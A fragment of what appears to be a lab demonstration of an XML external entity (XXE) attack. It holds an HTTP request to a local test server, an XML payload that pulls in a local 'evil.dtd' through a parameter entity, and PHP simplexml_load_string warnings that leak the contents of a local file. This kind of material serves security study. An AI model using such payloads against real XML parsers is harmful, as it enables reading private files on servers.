 Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 128
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % wl SYSTEM "file:///d:/evil.dtd">
%wl;
]>
<foo>&evil;</foo>
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string(): file:///d:/test.txt:1: parser error : StartTag:
invalid element name in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): succeed!&lt;!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():           ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 6: parser error : Entity 'evil' failed to
parse in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): &lt;foo&gt;&amp;evil;&lt;/foo&gt; in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():             ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />